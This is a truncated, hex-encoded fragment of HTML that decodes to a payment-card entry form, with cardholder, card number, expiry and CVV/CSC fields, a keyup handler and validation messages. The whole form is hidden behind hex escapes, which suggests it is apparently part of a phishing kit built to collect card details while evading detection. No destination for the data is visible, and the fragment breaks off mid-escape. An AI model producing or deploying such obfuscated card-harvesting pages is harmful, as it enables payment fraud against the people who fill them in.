\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2